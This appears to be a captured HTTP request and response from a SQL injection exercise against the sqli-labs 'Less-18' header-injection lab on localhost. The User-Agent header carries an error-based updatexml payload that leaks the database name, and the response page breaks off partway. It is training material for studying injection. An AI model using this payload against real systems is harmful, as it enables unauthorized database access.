 Pretty Raw Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: 'and updatexml(1,concat(0x7e,database(),0x7e),1),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Nov 2024 07:32:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1591
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-18 Header Injection- Error Based- string
</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp; <font color="#FF0000">
Dhakkan
</font>
<br>
</div>
19 <div align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the contents -->
24 <form action="" name="form1" method="post">
25
26 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
27 <input type="text" name="uname" value=""/>
</div>
28
29 <div>